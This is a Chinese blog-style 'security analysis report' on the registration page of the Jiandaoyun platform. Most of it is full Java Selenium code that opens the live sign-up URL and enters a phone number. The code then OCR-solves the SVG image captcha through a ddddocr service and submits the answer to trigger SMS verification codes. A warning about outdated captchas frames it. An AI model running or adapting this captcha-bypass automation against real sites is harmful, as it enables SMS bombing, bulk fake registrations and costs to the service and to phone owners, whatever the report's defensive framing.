【简道云 -注册/登录安全分析报告】
前言
由于网站注册入口容易被黑客攻击,存在如下安全问题:
- 暴力破解密码,造成用户信息泄露
- 短信盗刷的安全问题,影响业务及导致用户投诉
- 带来经济损失,尤其是后付费客户,风险巨大,造成亏损无底洞

所以大部分网站及App 都采取图形验证码或滑动验证码等交互解决方案, 但在机器学习能力提高的当下,连百度这样的大厂都遭受攻击导致点名批评, 图形验证及交互验证方式的安全性到底如何? 请看具体分析
一、 简道云 PC 注册入口
简介:帆软软件有限公司(以下简称“帆软”)成立于2006年,是中国专业的大数据BI和分析平台提供商,专注商业智能和数据分析领域,致力于为全球企业提供一站式商业智能解决方案。
帆软在专业水准、组织规模、服务范围、企业客户数量上均为业内前列,先后获得包括Gartner、IDC、CCID在内的众多专业咨询机构的认可。2023年销售额超14.6亿,2018年-2023年,连续多年入选中国大数据企业50强,连续多年中国BI市场占有率第一。


二丶 安全分析:
采用传统的图形验证码方式,具体为4个数字英文,ocr 识别率在 95% 以上。该图形验证码个格式采用了SVG矢量图,需要将矢量图处理成PNG格式后再进行识别 。
测试方法:
采用模拟器+OCR识别
1. 模拟器交互
private final String INDEX_URL = "https://www.jiandaoyun.com/register";
@Override
public RetEntity send(WebDriver driver, String areaCode, String phone) {
try {
RetEntity retEntity = new RetEntity();
driver.get(INDEX_URL);
// 1 输入手机号
Thread.sleep(100);
WebElement phoneElemet = ChromeDriverManager.waitElement(driver, By.xpath("//input[@placeholder='你的手机号']"), 10);
phoneElemet.sendKeys(phone);
// 2 点击发送验证码按钮
WebElement sendElemet = driver.findElement(By.xpath("//button/span[contains(text(),'获取验证码')]"));
sendElemet.click();
// 3 判断是否已经发送
Thread.sleep(1000);
WebElement gtElemet = ChromeDriverManager.waitElement(driver, By.xpath("//button/span[contains(text(),'重新获取(')]"), 1);
String gtInfo = (gtElemet != null) ? gtElemet.getText() : null;
if (gtInfo != null) {
retEntity.setMsg(gtInfo);
retEntity.setRet(0);
return retEntity;
}
// 4 获取图形验证码
String imgCode = null;
byte[] imgByte = null;
WebElement imgElement, confirmElement, errElement, inputElement;
for (int i = 0; i < 3; i++) {
imgElement = ChromeDriverManager.waitElement(driver, By.xpath("//div[contains(@style,'data:image/svg+xml;charset=utf8,')]"), 20);
String cssValue = (imgElement != null) ? imgElement.getCssValue("background-image") : null;
String imgUrl = (cssValue != null && cssValue.contains("\"")) ? cssValue.split("\"")[1] : null;
String imgBase64 = URLDecoder.decode(imgUrl.substring(32), "UTF-8");
imgByte = svgTbyte(imgBase64);
// 将SVG字符串转换为字节数组
int len = (imgByte != null) ? imgByte.length : 0;
imgCode = (len > 0) ? ddddOcr.getImgCode(imgByte) : null;
if (imgCode != null) {
// 5 输入识别出来的图形验证码
inputElement = driver.findElement(By.xpath("//input[@placeholder='图片验证码']"));
inputElement.clear();
inputElement.sendKeys(Keys.CONTROL + "a");
inputElement.sendKeys(Keys.DELETE);
inputElement.sendKeys(imgCode);
// 6 点击确认
confirmElement = driver.findElement(By.xpath("//button/span[text()='确定']"));
confirmElement.click();
}
// 7 判断是否已经发送
Thread.sleep(1000);
gtElemet = ChromeDriverManager.waitElement(driver, By.xpath("//button/span[contains(text(),'重新获取(')]"), 1);
gtInfo = (gtElemet != null) ? gtElemet.getText() : null;
if (gtInfo != null) {
break;
} else {
errElement = ChromeDriverManager.waitElement(driver, By.className("captcha-error-msg"), 10);
String errInfo = (errElement != null) ? errElement.getText() : null;
}
imgElement.click();
Thread.sleep(1000);
}
retEntity.setMsg("[imgCode:" + imgCode + "]->" + gtInfo);
if (gtInfo != null && gtInfo.contains("重新获取(")) {
retEntity.setRet(0);
ddddOcr.saveFile(this.getClass().getSimpleName(), imgCode, imgByte);
} else {
System.out.println("gtInfo=" + gtInfo);
}
return retEntity;
} catch (Exception e) {
System.out.println("phone=" + phone + ",e=" + e.toString());
for (StackTraceElement ele : e.getStackTrace()) {
System.out.println(ele.toString());
}
return null;
} finally {
driver.manage().deleteAllCookies();
}
}
// 将SVG 转为PNG格式
private byte[] svgTbyte(String imgBase64) {
// 创建DocumentBuilderFactory
try {
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
DocumentBuilder builder = factory.newDocumentBuilder();
Document document = builder.parse(new java.io.ByteArrayInputStream(imgBase64.getBytes()));
// 序列化SVG为字符串
TransformerFactory transformerFactory = TransformerFactory.newInstance();
Transformer transformer = transformerFactory.newTransformer();
transformer.setOutputProperty(OutputKeys.OMIT_XML_DECLARATION, "yes");
transformer.setOutputProperty(OutputKeys.INDENT, "yes");
StringWriter writer = new StringWriter();
transformer.transform(new DOMSource(document), new StreamResult(writer));
String svgContent = writer.getBuffer().toString();
// 使用TranscoderInput将SVG转换为PNG字节数组
PNGTranscoder transcoder = new PNGTranscoder();
TranscoderInput input = new TranscoderInput(new ByteArrayInputStream(svgContent.getBytes()));
ByteArrayOutputStream pngOutputStream = new ByteArrayOutputStream();
TranscoderOutput output = new TranscoderOutput(pngOutputStream);
transcoder.transcode(input, output);
// 获取PNG字节数组
byte[] pngBytes = pngOutputStream.toByteArray();
return pngBytes;
} catch (Exception e) {
return null;
}
}
2. 获取图形验证码
public static byte[] callJsById(WebDriver driver, String id) {
return callJsById(driver, id, null);
}
public static byte[] callJsById(WebDriver driver, String id, StringBuffer base64) {
String js = "let c = document.createElement('canvas');let ctx = c.getContext('2d');";
js += "let img = document.getElementById('" + id + "'); /*找到图片*/ ";
js += "c.height=img.naturalHeight;c.width=img.naturalWidth;";
js += "ctx.drawImage(img, 0, 0,img.naturalWidth, img.naturalHeight);";
js += "let base64String = c.toDataURL();return base64String;";
String src = ((JavascriptExecutor) driver).executeScript(js).toString();
String base64Str = src.substring(src.indexOf(",") + 1);
if (base64 != null) {
base64.append(base64Str);
}
byte[] vBytes = (base64Str != null) ? imgStrToByte(base64Str) : null;
return vBytes;
}
3.图形验证码识别(Ddddocr)
public String getImgCode(byte[] bigImage) {
try {
if (ddddUrl == null) {
System.out.println("ddddUrl=" + ddddUrl);
return null;
}
long time = (new Date()).getTime();
HttpURLConnection con = null;
String boundary = "----------" + String.valueOf(time);
String boundarybytesString = "\r\n--" + boundary + "\r\n";
OutputStream out = null;
URL u = new URL(ddddUrl);
con = (HttpURLConnection) u.openConnection();
con.setRequestMethod("POST");
con.setConnectTimeout(10000);
con.setReadTimeout(10000);
con.setDoOutput(true);
con.setDoInput(true);
con.setUseCaches(true);
con.setRequestProperty("Content-Type", "multipart/form-data; boundary=" + boundary);
out = con.getOutputStream();
if (bigImage != null && bigImage.length > 0) {
out.write(boundarybytesString.getBytes("UTF-8"));
String paramString = "Content-Disposition: form-data; name=\"image\"; filename=\"" + "bigNxt.gif" + "\"\r\n";
paramString += "Content-Type: application/octet-stream\r\n\r\n";
out.write(paramString.getBytes("UTF-8"));
out.write(bigImage);
}
String tailer = "\r\n--" + boundary + "--\r\n";
out.write(tailer.getBytes("UTF-8"));
out.flush();
out.close();
StringBuffer buffer = new StringBuffer();
BufferedReader br = new BufferedReader(new InputStreamReader(con.getInputStream(), "UTF-8"));
String temp;
while ((temp = br.readLine()) != null) {
buffer.append(temp);
}
String ret = buffer.toString();
if (ret.length() < 1) {
System.out.println("ddddUrl=" + ddddUrl + " ret=" + buffer.toString());
}
return buffer.toString();
} catch (Throwable e) {
logger.error("ddddUrl=" + ddddUrl + ",e=" + e.toString());
return null;
}
}
public void saveFile(String factory, String imgCode, byte[] imgByte) {
try {
String basePath = ConstTable.codePath + factory + "/";
File ocrFile = new File(basePath + imgCode + ".png");
FileUtils.writeByteArrayToFile(ocrFile, imgByte);
} catch (Exception e) {
logger.error("saveFile() " + e.toString());
}
}
4. 图形OCR识别结果:


5. 测试返回结果:


三 丶测试报告 :

四丶结语
帆软软件有限公司(以下简称“帆软”)成立于2006年,是中国专业的大数据BI和分析平台提供商,专注商业智能和数据分析领域,致力于为全球企业提供一站式商业智能解决方案。
帆软在专业水准、组织规模、服务范围、企业客户数量上均为业内前列,先后获得包括Gartner、IDC、CCID在内的众多专业咨询机构的认可。2023年销售额超14.6亿,2018年-2023年,连续多年入选中国大数据企业50强,连续多年中国BI市场占有率第一。作软件开发厂商, 技术实力也应该不错,但采用的还是老一代的图形验证码已经落伍了, 用户体验一般,容易被破解, 一旦被国际黑客发起攻击,将会对老百姓形成骚扰,影响声誉。
很多人在短信服务刚开始建设的阶段,可能不会在安全方面考虑太多,理由有很多。
比如:“ 需求这么赶,当然是先实现功能啊 ”,“ 业务量很小啦,系统就这么点人用,不怕的 ” , “ 我们怎么会被盯上呢,不可能的 ”等等。有一些理由虽然有道理,但是该来的总是会来的。前期欠下来的债,总是要还的。越早还,问题就越小,损失就越低。
所以大家在安全方面还是要重视。(血淋淋的栗子!)#安全短信#
戳这里→康康你手机号在过多少网站注册过!!!
谷歌图形验证码在AI 面前已经形同虚设,所以谷歌宣布退出验证码服务, 那么当所有的图形验证码都被破解时,大家又该如何做好防御呢?
>>相关阅读
《腾讯防水墙滑动拼图验证码》
《百度旋转图片验证码》
《网易易盾滑动拼图验证码》
《顶象区域面积点选验证码》
《顶象滑动拼图验证码》
《极验滑动拼图验证码》
《使用深度学习来破解 captcha 验证码》
《验证码终结者-基于CNN+BLSTM+CTC的训练部署套件》
